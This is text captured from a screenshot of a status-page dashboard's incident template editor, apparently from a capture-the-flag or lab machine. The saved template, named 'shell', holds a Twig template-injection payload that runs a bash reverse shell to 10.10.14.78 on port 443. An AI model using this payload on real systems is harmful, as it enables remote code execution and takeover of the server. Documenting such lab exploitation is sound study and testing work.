 10.10.11.150:8000/dashboard/templates/3
john
INCIDENT TEMPLATES > Edit Template
Report an incident
Awesome. - The incident template has been updated.
Dashboard
Name
Incidents 4
shell
Incident Templates 3
Template
1 {{["bash -c 'bash -i >& /dev/tcp/10.10.14.78/443 0>&1'"]|filter("system")|join(",")}}
Maintenance 0
Components 0